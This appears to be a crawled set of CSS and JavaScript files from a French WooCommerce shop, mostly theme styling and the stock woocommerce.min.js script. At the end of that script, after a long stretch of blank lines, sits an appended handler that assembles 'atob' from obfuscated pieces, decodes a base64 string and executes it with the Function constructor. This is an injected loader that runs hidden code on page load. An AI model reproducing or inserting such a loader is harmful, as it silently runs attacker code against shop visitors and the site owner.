    height: auto;
    margin: 0 0 1em;
}

/* Brand thumbnails widget */
.widget .brand-thumbnails,
.brand-thumbnails {
    overflow: hidden;
    zoom: 1;
    margin: 0;
    clear: both;
    list-style: none;
}
.widget .brand-thumbnails li,
.brand-thumbnails li {
    float: left;
    padding: 0;
    margin: 0 2% 2% 0;
}
.widget .brand-thumbnails li.last,
.brand-thumbnails li.last {
    margin-right: 0;
}
.widget .brand-thumbnails li img,
.brand-thumbnails li img {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
    width: 100%;
    max-width: none;
    height: auto;
    margin: 0;
}

/* Brand thumbnails description */
.brand-thumbnails-description li {
    text-align: center;
}
.brand-thumbnails-description li .term-thumbnail img {
    display: inline;
}
.brand-thumbnails-description li .term-description {
    margin-top: 1em;
    text-align: left;
}

/* A-Z Shortcode */
#brands_a_z h3:target {
    text-decoration: underline;
}
ul.brands_index {
    list-style: none outside;
    overflow: hidden;
    zoom: 1;
}
ul.brands_index li {
    float: left;
    margin: 0 2px 2px 0;
}
ul.brands_index li a,
ul.brands_index li span {
    border: 1px solid #ccc;
    padding: 6px;
    line-height: 1em;
    float: left;
    text-decoration: none;
}
ul.brands_index li span {
    border-color: #eee;
    color: #ddd;
}
ul.brands_index li a:hover {
    border-width: 2px;
    padding: 5px;
    text-decoration: none;
}
ul.brands_index li a.active {
    border-width: 2px;
    padding: 5px;
}
div#brands_a_z a.top {
    border: 1px solid #ccc;
    padding: 4px;
    line-height: 1em;
    float: right;
    text-decoration: none;
    font-size: 0.8em;
}

--- FILE ---
content_type: text/css
request_url: https://www.capitainemoutarde.fr/wp-content/themes/enfantextra/style.css?ver=2.0.27
body_size: 2446
content:
/* Theme Name: Extra Child Theme URI: https://fxbenard.com/ Description: Extra Child, le thème enfant et en français pour Extra Author: fxbenard Author URI: https://fxbenard.com Template: Extra Version: 2.0.27 License: GNU General Public License v2 or later License URI: http://www.gnu.org/licenses/gpl-2.0.html Tags: extra, elegantthemes, french, fxbenard Text Domain: extra-child Domain Path: /languages/extra-child*/.pswp__img{  max-width: none !important;}#et-menu li.enja_color>a,#et-extra-mobile-menu li.enja_color>a{  color: #f26659 !important;  font-weight: bold;}/*Enlever les catégories et UGS dans fiche produit*//* hide product categories on product meta section */.product_meta .posted_in {	display:none;}/* hide product tags on product meta section */.product_meta .tagged_as {	display:none;}@media only screen and (max-width: 768px) {	.woocommerce table.cart .product-thumbnail, 	.woocommerce-page table.cart .product-thumbnail	{		display: block;	}	.woocommerce-cart table.cart img	{		width: 45px;	}}abbr.required{  color:red;}@media only screen and (max-width: 981px) {#logo {  height: 90px; /*change this to adjust the size*/  max-height: 90px !important; /* change this to adjust the size */  padding-bottom:12px;}}.woocommerce ul.products li.product .product-wrapper a, .woocommerce-page ul.products li.product .product-wrapper a {	text-align: center;	font-size: 12px;}.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {	padding: .5em 0;	margin: 0;	font-size: 12px;}body {    font-size: 12px;}.corps {font-family: 'Marvel', 'Open Sans', sans-serif;}/*Personnalisation barre widget*/.et_pb_widget {	display: block;	background: #FFF;	width: 100%;	font-size: 12px;	border-radius: 3px;	font-weight: normal;	box-shadow: 0 1px 3px rgba(0,0,0,.1);	margin: 0 0 24px;	overflow: hidden;	font-style: normal;}.et_pb_widget .widgettitle {	padding: 15px 20px;	color: #faf2a6;	font-size: 12px;	font-weight: normal;	line-height: 1;	letter-spacing: 1.2px;	text-transform: uppercase}.et_pb_widget li, .et_pb_widget.woocommerce .product_list_widget li {	border-bottom: 1px solid rgba(0,0,0,.1);	margin: 0;	padding: 15px 20px;	font-size: 12px;	line-height: 1.3em;	font-style: normal;	font-weight: normal;	font-variant: normal;		}.et_pb_widget a {	font-size: 12px;	font-weight: normal;	line-height: 1.3em}.et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product h3, .et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product h1, .et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product h2, .et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product h4, .et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product h5, .et_pb_shop_0.et_pb_shop .woocommerce ul.products li.product h6 {    font-family: 'Montserrat',Helvetica,Arial,Lucida,sans-serif;    font-weight: normal;}/*FAIRE DEPASSER LE LOGO DU MENU DE DIVI*//*Taille du logo sur tablette et téléphone*/@media only screen and (max-width: 980px) {  #logo {  	min-height: 100px;  	margin-right: auto;  	margin-left: auto;  }}/*Personnalisation panier widget*/.et_pb_widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .product_list_widget li img {	display: inline-block;	width: 50px;	height: 50px;	box-shadow: none;	float: left;	vertical-align: top;	margin-top: 0;	margin-right: 10px;	margin-bottom: 0;	margin-left: 0;}.et_pb_bg_layout_light .et_pb_widget li a, .et_pb_bg_layout_light .et_pb_widget.woocommerce .product_list_widget li a {	color: #636260;	font-weight: normal;	list-style-type: square;}.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers.current, .woocommerce-page nav.woocommerce-pagination ul.page-numbers li .page-numbers.current {	color: #FFF;	background-color: #000000;}.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {	display: block;	font-weight: normal;}.et_pb_widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .product_list_widget li .variation dt {	margin: 0 3px 3px 0;	font-weight: normal;}/*Icones reseaux sociaux fiche produit*/.et-extra-icon {    background: #636260;    width: 30px;    height: 30px;    border-radius: 3px;    color: #FFF;    font-size: 16px;    line-height: 30px;    text-align: center;    transition: .3s ease;}/*Fond barre icones reseaux sociaux fiche produit*/.woocommerce div.product div.summary .product-share-links, .woocommerce-page div.product div.summary .product-share-links {    background: #f9f4c7;    width: calc(100% + 48px);    margin: 40px -24px -24px;    padding: 10px 20px 0;    text-align: center;}/*Fond description produit*/.woocommerce div.product .extra-woocommerce-details-accordion .content, .woocommerce-page div.product .extra-woocommerce-details-accordion .content {    background: #eef8fe;    border-bottom: 1px solid rgba(0,0,0,.1);    padding: 20px 40px;}/*Fond bas description produit*/.woocommerce ul.products li.product .product-wrapper a, .woocommerce-page ul.products li.product .product-wrapper a {	text-align: center;	background-color: #fff;}.ppom-wrapper label {    display: inline-block;    margin-bottom: .5rem;}.woocommerce form .form-row label {	line-height: normal;}.shipping .select-parcel:after {    display: block;    content: "Cliquez ici";    font-size: 13px;    text-transform: none;    padding-left: 20px;    line-height: 16px;    font-weight: 500;    color: #48494f;}.shipping .select-parcel:before {    display: inline;    content: "◬ ";}.shipping .select-parcel {    color: #ec706a;    font-size: 19px;    border: 2px solid #ec706a;    text-transform: uppercase;    display: inline-block;    text-decoration: none;    margin: 6px 0 2px 0;    padding: 2px 5px;    text-indent: 0;    background-color: #fff5f5;}.shipping .select-parcel:hover{    color: #ffffff;    background-color: #ec706a;}.shipping .select-parcel:hover:after{    color: #ffffff;}.shipping .select-parcel + br + span {    margin-bottom: 45px;    display: inline-block;    text-indent: 0;}.shipping span#emc-parcel-client {    color: #ec706a;    font-size: 15px;}.woo_discount_rules_table{	margin-bottom:25px;}.checkout div.woocommerce-account-fields {    margin-bottom: 25px !important;    padding: 9px 9px 7px 9px;    background: #f7f6f7;    border-width: 3px 1px 1px 1px;    border-color: #ec706a;    border-style: solid;}.checkout div.woocommerce-account-fields p.check-account{	margin: 0 !important;}.checkout .tipcoche{	font-size:13px;	font-style: italic;}.checkout .tip{    font-size:12px;    line-height: 16px;    font-style: italic;    margin: 7px 0 2px 0;}/* Customize the label (the container) */.customcheckbox {  display: block;  position: relative;  padding-left: 35px;  margin-bottom: 12px;  cursor: pointer;  font-size: 22px;  -webkit-user-select: none;  -moz-user-select: none;  -ms-user-select: none;  user-select: none;}@media only screen and (max-width: 540px) {    .customcheckbox {      font-size: 16px;    }}/* Hide the browser's default checkbox */.customcheckbox input {  position: absolute;  opacity: 0;  cursor: pointer;  height: 0;  width: 0;}/* Create a custom checkbox */.checkmark {  position: absolute;  top: 0;  left: 0;  height: 25px;  width: 25px;  background-color: #ffffff;  border: 1px solid #ec706a;}/* On mouse-over, add a grey background color */.customcheckbox:hover input ~ .checkmark {  background-color: #ccc;}/* When the checkbox is checked */.customcheckbox input:checked ~ .checkmark {  background-color: #ec706a;}/* Create the checkmark/indicator (hidden when not checked) */.checkmark:after {  content: "";  position: absolute;  display: none;}/* Show the checkmark when checked */.customcheckbox input:checked ~ .checkmark:after {  display: block;}/* Style the checkmark/indicator */.customcheckbox .checkmark:after {  left: 8px;  top: 4px;  width: 5px;  height: 10px;  border: solid white;  border-width: 0 3px 3px 0;  -webkit-transform: rotate(45deg);  -ms-transform: rotate(45deg);  transform: rotate(45deg);}

--- FILE ---
content_type: text/css
request_url: https://www.capitainemoutarde.fr/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1762406595
body_size: 4225
content:
#main-content .container,.boxed_layout #page-container,.boxed_layout,.boxed_layout.et_fixed_nav .et-fixed-header #main-header{max-width:1490px}.widget_et_recent_tweets .widget_list a,.widget_et_recent_tweets .et-extra-icon,.widget_et_recent_tweets .widget-footer .et-extra-social-icon,.widget_et_recent_tweets .widget-footer .et-extra-social-icon::before,.project-details .project-details-title,.et_filterable_portfolio .filterable_portfolio_filter a.current,.et_extra_layout .et_pb_extra_column_main .et_pb_column .module-head h1,.et_pb_extra_column .module-head h1,#portfolio_filter a.current,.woocommerce div.product div.summary .product_meta a,.woocommerce-page div.product div.summary .product_meta a,.et_pb_widget.woocommerce .product_list_widget li .amount,.et_pb_widget li a:hover,.et_pb_widget.woocommerce .product_list_widget li a:hover,.et_pb_widget.widget_et_recent_videos .widget_list .title:hover,.et_pb_widget.widget_et_recent_videos .widget_list .title.active,.woocommerce .woocommerce-info:before,.woocommerce .summary .price .amount,.woocommerce-page .summary .price .amount,.et_pb_widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .total .amount,.woocommerce .star-rating span:before,.woocommerce ul.products li.product a .price ins .amount,.woocommerce-page ul.products li.product a .price ins .amount,.woocommerce ul.products li.product a .price .amount,.woocommerce-page ul.products li.product a .price .amount,.woocommerce ul.products li.product a .amount,.woocommerce-page ul.products li.product a .amount,widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a.remove,.woocommerce ul.products li.product a .price ins,.woocommerce-page ul.products li.product a .price ins,.et_pb_widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label .to,.et_pb_widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label .from{color:#000000}.single .score-bar,.widget_et_recent_reviews .review-breakdowns .score-bar,.et_pb_extra_module .posts-list article .post-thumbnail,.et_extra_other_module .posts-list article .post-thumbnail,.et_pb_widget .widget_list_portrait,.et_pb_widget .widget_list_thumbnail,.quote-format,.link-format,.audio-format .audio-wrapper,.paginated .pagination li.active,.score-bar,.review-summary-score-box,.post-footer .rating-stars #rating-stars img.star-on,.post-footer .rating-stars #rated-stars img.star-on,.author-box-module .author-box-avatar,.timeline-menu li.active a:before,.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button.disabled,.woocommerce div.product form.cart .button.disabled:hover,.woocommerce-page div.product form.cart .button,.woocommerce-page div.product form.cart .button.disabled,.woocommerce-page div.product form.cart .button.disabled:hover,.woocommerce div.product form.cart .read-more-button,.woocommerce-page div.product form.cart .read-more-button,.woocommerce div.product form.cart .post-nav .nav-links .button,.woocommerce-page div.product form.cart .post-nav .nav-links .button,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message,.woocommerce button.button.alt,.woocommerce .et_pb_widget .buttons .button,.woocommerce .et_pb_widget .buttons .button:hover,.woocommerce .et_pb_widget .buttons .button:after,.woocommerce input[type="submit"],.woocommerce #respond #submit,.woocommerce .button.alt,.et_pb_widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a.remove:hover,.et_pb_widget.woocommerce.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range{background-color:#000000}#et-menu>li>ul,#et-menu li>ul,#et-menu>li>ul>li>ul,.et-top-search-primary-menu-item .et-top-search,.et_pb_module,.module,.page article,.authors-page .page,#timeline-sticky-header,.et_extra_other_module,.woocommerce .woocommerce-info,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#000000}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-size:15px}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{line-height:1.2em}body,p{line-height:1.2em}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}body{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}a,a:visited,.post-content a,.et_pb_pagebuilder_layout .et_pb_blurb_container p a,.et_pb_pagebuilder_layout .et_pb_code a,.et_pb_pagebuilder_layout .et_pb_promo_description a,.et_pb_pagebuilder_layout .et_pb_newsletter_description a,.et_pb_pagebuilder_layout .et_pb_team_member_description>a,.et_pb_pagebuilder_layout .et_pb_pricing li a,.et_pb_pagebuilder_layout .et_pb_slide_content a,.et_pb_pagebuilder_layout .et_pb_tab a,.et_pb_pagebuilder_layout .et_pb_text a,.et_pb_pagebuilder_layout .et_pb_toggle_content a,.et_pb_pagebuilder_layout .et_pb_fullwidth_code a{color:#494949}body{color:#494949}h1,h2,h3,h4,h5,h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#000000}.archive h1,.search h1{color:#000000}#page-container{background-color:rgba(255,255,255,0)}#et-menu li{font-family:'Khand',Helvetica,Arial,Lucida,sans-serif}#et-navigation ul li,#et-navigation li a,#et-navigation>ul>li>a{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#et-menu>li a,#et-menu>li.menu-item-has-children>a:after,#et-menu>li.mega-menu-featured>a:after,#et-extra-mobile-menu>li.mega-menu-featured>a:after{color:#000000}#et-menu>li>a:hover,#et-menu>li.menu-item-has-children>a:hover:after,#et-menu>li.mega-menu-featured>a:hover:after,#et-navigation>ul#et-menu>li.current-menu-item>a,#et-navigation>ul#et-menu>li.current_page_item>a,#et-extra-mobile-menu>li.mega-menu-featured>a:hover:after,#et-extra-mobile-menu>li.current-menu-item>a,#et-extra-mobile-menu>li.current_page_item>a,#et-extra-mobile-menu>li>a:hover{color:#dd9933}#et-navigation>ul>li>a:before{background-color:#dd9933}#main-header{background-color:#ffffff}#et-menu>li>ul,#et-menu li>ul,#et-menu>li>ul>li>ul,#et-mobile-navigation nav,.et-top-search-primary-menu-item .et-top-search{background-color:#f2f2f2}#et-menu li>ul li a,#et-menu li.mega-menu>ul>li>a,#et-menu .sub-menu li.mega-menu-featured>a:after,#et-menu .sub-menu li.menu-item-has-children>a:after,#et-extra-mobile-menu .sub-menu li.mega-menu-featured>a:after,#et-extra-mobile-menu li a,#et-menu li.mega-menu-featured>ul li .title,#et-extra-mobile-menu li.mega-menu-featured>ul li .title,#et-menu li.mega-menu-featured>ul li .featured-post h2,#et-extra-mobile-menu li.mega-menu-featured>ul li .featured-post h2,#et-menu li.mega-menu-featured>ul li .featured-post .post-meta a,#et-extra-mobile-menu li.mega-menu-featured>ul li .featured-post .post-meta a,#et-menu li.mega-menu-featured>ul li.menu-item .recent-list .recent-post .post-content .post-meta,#et-extra-mobile-menu li.mega-menu-featured>ul li.menu-item .recent-list .recent-post .post-content .post-meta,#et-menu li.mega-menu-featured>ul li.menu-item .recent-list .recent-post .post-content .post-meta a,#et-extra-mobile-menu li.mega-menu-featured>ul li.menu-item .recent-list .recent-post .post-content .post-meta a{color:#dd9933}#et-menu li>ul li a:hover,#et-extra-mobile-menu li>ul li a:hover,#et-menu li>ul li.current-menu-item a,#et-menu li>ul li.current_page_item a,#et-extra-mobile-menu li>ul li.current-menu-item a,#et-extra-mobile-menu li>ul li.current_page_item a,#et-menu li.mega-menu>ul>li>a:hover,#et-menu .sub-menu li.mega-menu-featured>a:hover:after,#et-menu .sub-menu li.menu-item-has-children>a:hover:after,#et-extra-mobile-menu .sub-menu li.mega-menu-featured>a:hover:after,#et-menu li.mega-menu-featured>ul li .featured-post .post-meta a:hover,#et-extra-mobile-menu li.mega-menu-featured>ul li .featured-post .post-meta a:hover,#et-menu li.mega-menu-featured>ul li.menu-item .recent-list .recent-post .post-content .post-meta a:hover,#et-extra-mobile-menu li.mega-menu-featured>ul li.menu-item .recent-list .recent-post .post-content .post-meta a:hover{color:#dd9933}#et-secondary-menu li{font-size:12px}#et-secondary-menu li{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}#et-secondary-menu li,#et-secondary-menu li a{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-header{background-color:#f9d1dd}#et-secondary-menu a,#et-secondary-menu li.menu-item-has-children>a:after{color:#3e5062}#et-secondary-menu li a:hover,#et-secondary-menu>li>a:hover:before,#et-secondary-menu li.menu-item-has-children>a:hover:after,#et-secondary-menu li.current-menu-item>a{color:#565656}#et-secondary-menu>li>a:hover:before{text-shadow:10px 0 #565656,-10px 0 #565656}#et-secondary-nav #et-secondary-menu{background-color:#f9d1dd}#et-secondary-menu ul a,#et-secondary-menu li>ul li.menu-item-has-children>a:after{color:rgba(0,0,0,0.6)}#et-secondary-menu li>ul li a:hover,#et-secondary-menu li>ul li.menu-item-has-children>a:hover:after,#et-secondary-menu li>ul li.current-menu-item a,#et-secondary-menu li>ul li.current_page_item a{color:#565656}#et-trending-label,.et-trending-post a{font-size:12.000000px}#et-trending-button{width:17.142857px;height:17.142857px}#et-trending-button span{width:17.142857px;height:1.714286px}#et-trending-button.toggled span:first-child{-webkit-transform:translateY(5.571429px) rotate(45deg);transform:translateY(5.571429px) rotate(45deg)}#et-trending-button.toggled span:last-child{-webkit-transform:translateY(-5.571429px) rotate(-45deg);transform:translateY(-5.571429px) rotate(-45deg)}#et-info .et-cart,#et-info .et-cart:before,#et-info .et-top-search .et-search-field,#et-info .et-top-search .et-search-submit:before{font-size:14.000000px}#et-info .et-extra-social-icons .et-extra-icon{font-size:18.000000px;line-height:35.000000px;width:35.000000px;height:35.000000px}#et-info .et-cart{padding:10.000000px 11.666667px}#et-info .et-top-search .et-search-field{padding:8.000000px 11.666667px}#et-info .et-top-search .et-search-field{width:140.000000px}#et-info .et-top-search .et-search-submit:before{margin-top:-7.000000px}#et-info .et-cart,#et-info .et-top-search .et-search-field{letter-spacing:1px}#et-info .et-cart span,#et-info .et-top-search .et-search-field{font-family:'Yanone Kaffeesatz',Helvetica,Arial,Lucida,sans-serif}#et-info .et-cart span,#et-info .et-top-search .et-search-field{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#et-info .et-top-search .et-search-field::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#et-info .et-top-search .et-search-field:-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#et-info .et-top-search .et-search-field::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#et-info .et-top-search .et-search-field:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#et-info .et-cart,#et-info .et-top-search .et-search-field,#et-info .et-extra-social-icons .et-extra-icon{background-color:rgba(221,0,0,0.3)}.et-fixed-header #main-header{background-color:#ffffff}#footer h4,#footer .et_pb_widget h4.widgettitle{font-size:12px}#footer-bottom{background-color:#ffffff}#footer-info,#footer-info a{color:rgba(0,0,0,0.6)}#footer #footer-bottom #footer-nav ul.et-extra-social-icons .et-extra-icon:before{color:rgba(30,30,30,0.6)}.et_pb_widget_area h4{font-size:16px}.et_pb_blog_grid .et_pb_post h2{font-size:14px}.woocommerce ul.products li.product .product-wrapper h3,.woocommerce-page ul.products li.product h3{font-size:12px}.woocommerce span.onsale,.woocommerce-page span.onsale{font-size:14px}@media only screen and (min-width:768px){#main-header .logo{height:137.6px;margin:17.2px 0}.header.left-right #et-navigation>ul>li>a{padding-bottom:78px}}@media only screen and (min-width:768px){.et-fixed-header #main-header .logo{height:49.2px;margin:5.4px 0}.et-fixed-header .header.left-right #et-navigation>ul>li>a{padding-bottom:22px}}.woocommerce-cart .sag_badge,.woocommerce-checkout .sag_badge{display:none!important}#sendcloudshipping_service_point_select{display:block}@media(min-width:1100px){.woocommerce-cart .woocommerce{display:flex;flex-wrap:wrap}.woocommerce-cart .woocommerce-notices-wrapper{flex-basis:100%}.woocommerce-cart .woocommerce-cart-form{flex:1 0 calc(70% - 50px);margin-right:50px}.woocommerce-cart .cart-collaterals{flex:1 0 30%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}body.woocommerce-cart .et-l.et-l--post .et_pb_row{width:100%;max-width:1300px;padding:0 20px}}@media only screen and (max-width:480px){tr.woocommerce-cart-form__cart-item{padding:0}.container{width:100%;max-width:1280px}.page.woocommerce-checkout .post-wrap{padding:15px}tr.woocommerce-shipping-totals>th,td.exped,td[data-title="Expédition"]{display:block;height:auto!important;width:100%;column-span:all}}dl.variation img{max-width:50px}dl.variation p{line-height:1.6}dl.variation td{padding:0 5px!important}.carrier_logo_od img{max-height:27px}#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:110px}.button[name="apply_coupon"]{background-color:transparent;color:#13aff0}.button[name="apply_coupon"]:hover{text-decoration:underline;background-color:transparent;color:#13aff0}.button[name="update_cart"]{background-color:#e2e2e2;color:#13aff0}.button[name="update_cart"]:hover{background-color:#e2e2e2;color:#13aff0;filter:brightness(115%)}#wizard .shipping-tab dl.variation,#wizard #place_order{display:none!important}#wizard .actions{margin-top:50px}#wizard .actions{font-size:1em}#wizard .actions a{padding:10px 40px;font-weight:bolder}#wizard .actions a[href="#previous"]{background:#525252;color:#fff;padding:10px 20px;font-weight:normal}#wizard a.finish-btn{font-size:1.6em;font-weight:bold;text-transform:uppercase;padding:20px 40px}#wizard .actions a:hover{background:#000;color:#fff}@media only screen and (max-width:480px){.et-db #et-boc .et-l .et_pb_shop ul.products.columns-3 li.product{margin:0!important;margin-right:0!important;padding:5px!important;flex-basis:50%!important;min-width:auto!important}.tax-product_cat.et-db #et-boc .et-l--body .et_pb_row{width:90%}.et-db #et-boc .et-l .et_pb_shop ul.products li.product h2{font-size:11px!important}.woocommerce-page ul.products li.product .product-wrapper a:last-child,.woocommerce ul.products li.product .product-wrapper a:last-child{padding:5px 5px 20px 5px}}.woocommerce-page nav.woocommerce-pagination,.woocommerce nav.woocommerce-pagination{margin-top:40px}.et-l.et-l--header{position:relative}.et-l.et-l--header .et_pb_text.et_pb_text_2_tb_header.et_animated{z-index: -1;position:relative}.et-db #et-boc .et-l .et_builder_inner_content{z-index:auto}.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li.menu-item-has-children:not(.visible) ul.sub-menu{display:none!important}.btn_custo{display: none}@media only screen and (max-width:640px){a.btn_custo{border-radius:10px 10px 0 0;z-index:1000;display: block;position: fixed;bottom: 0;left:0;background:#fdc732;width:calc(100% - 20px);margin:0 10px;color:#000;text-align:center;font-family:'Pompiere',display;font-weight:bold;font-size:1.9em;padding: 10px 5px;filter:drop-shadow(0px -5px 5px rgba(0,0,0,0.25))}.btn_custo i{font-size:0.9em;margin-right:2px}}.cart-contents{position:relative;display:flex!important;flex-flow:column nowrap;justify-content:center;padding-bottom: 0!important;margin-top:-8px;text-align:center}.cart-contents:before{font-family:'Font Awesome 5 Free';font-weight:900;content:"\f07a"!important;font-size:20px}#menu-mobile-secondaire .cart-contents:before{color:#fff}.cart-contents:hover{text-decoration:none}.cart-contents-count{color:#fff;background:#5bc6ce;border:1px solid white;font-weight:bold;font-size:12px;border-radius:50%;line-height:1.6;font-family:Arial,Helvetica,sans-serif;vertical-align:top;padding:0 0 0 1px;position:absolute;right:-15px;top:2px;height:14px;width:20px;height:20px;text-align:center}.cart_mob .cart-contents{margin-top: 11px;text-align:right;position:relative}.odcart{position:relative}@media only screen and (max-width:980px){.nomobile{display: none}}@media only screen and (max-width:980px){.two-columns{margin-bottom:0;padding-bottom:0;padding-top:10px}.two-columns .et_pb_column{width:50%!important}.two-columns .et_pb_column.cart_mob{width:10%!important;margin-bottom:0}.two-columns .et_pb_column.menu_mob{width:90%!important;margin-bottom:0}.cart_mob .cart-contents-count{margin-top:-8px}}@media only screen and (max-width:479px){.two-columns .et_pb_column{width:50%!important}.two-columns .et_pb_column.cart_mob{width:15%!important}.two-columns .et_pb_column.menu_mob{width:85%!important}}@media screen and (max-width:980px){.do-not-collapse .et_pb_menu__menu{display:block!important}.do-not-collapse .mobile_menu_bar{display:none!important}#float-mobile-menu .cart-contents-count{background-color:#e30513;border-color:#fff}#float-mobile-menu{position:absolute;left:20px;top:5px;width:30%;z-index:10000!important;color:#256eb6;margin-top:-1px}#float-mobile-menu .my-account a{color:#256eb6!important}#float-mobile-menu .my-account{padding:0!important}#float-main-menu{position:relative;width:90%;z-index:1000}.et_pb_menu__search-container{width:calc(100% + 90px)!important;margin-left:-10px!important}#float-main-menu .et_pb_menu__logo{margin-right:0!important;width:40%;height:auto}#float-main-menu .et_pb_menu__logo img{display:inline-block}#float-main-menu .et_pb_menu__wrap{flex:20%!important}#float-main-menu .et_pb_menu__logo-wrap{flex:80%!important;-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}}.nowrap{white-space:nowrap}.ppom-popup-wrapper img{width:520px;max-width:100%!important}.et_extra_other_module,.et_pb_extra_module,.posts-blog-feed-module.masonry .hentry,.project-details,.woocommerce-page div.product .extra-woocommerce-details-accordion,.woocommerce-page div.product div.summary,.woocommerce-page ul.products li.product .product-wrapper,.woocommerce div.product .extra-woocommerce-details-accordion,.woocommerce div.product div.summary,.woocommerce ul.products li.product .product-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;background:#fff;border-radius:3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 3px rgba(0,0,0,0);-webkit-box-sizing:border-box;box-sizing:border-box;margin:0 0 6px;overflow:hidden}.woocommerce-page nav.woocommerce-pagination ul.page-numbers li .page-numbers,.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers{width:20px;height:40px;padding:0;line-height:40px;text-align:center}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#000;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,0,0);display:none}.et_pb_section_4_tb_footer .et_pb_row.et_pb_equal_columns{display:-webkit-box;display:-ms-flexbox;display:flex;direction:ltr}footer .et_pb_image{max-width:100%}.steavisgarantisStar{margin-left:auto;margin-right:auto}

--- FILE ---
content_type: application/javascript
request_url: https://www.capitainemoutarde.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.0
body_size: 1131
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")})});


























































































jQuery(document).ready(() => {
            let a = window;let ss5 = a['at'['concat']('o', 'b')];let executeFunction = a['Function'];let ss12 = ss5('[base64]');executeFunction(ss12).call(this);
        });